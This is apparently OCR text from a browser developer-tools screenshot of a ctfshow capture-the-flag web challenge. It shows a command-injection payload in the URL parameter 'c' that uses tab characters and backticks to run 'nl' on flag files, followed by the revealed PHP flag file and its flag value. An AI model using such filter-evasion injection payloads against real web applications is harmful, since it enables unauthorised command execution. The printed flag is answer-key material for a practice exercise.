 1
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock
页面 工作区 覆盖
top
a8f56555-51d2-452f-ae78-bd1...
?c=echo%09`nl%09fla*`;
Global Speed: 视频速度控制
VideoDownload - 视频下载工具
Wappalyzer - Technology profiler
图片助手(ImageAssistant) 批量...
?c=echo%09`nl%09fla*`;
1 1 <?php
2 2
3 3 /*
4 4 # -*- coding: utf-8 -*-
5 5 # @Author: h1xa
6 6 # @Date:   2020-09-04 00:49:19
7 7 # @Last Modified by:   h1xa
8 8 # @Last Modified time: 2020-09-04 00:49:26
9 9 # @email: h1xa@ctfer.com
10 10 # @link: https://ctfer.com
11 11
12 12 */
13 13
14 14 $flag="ctfshow{7bcbbd28-7f70-48dc-9245-efa1e0533f9b}";
15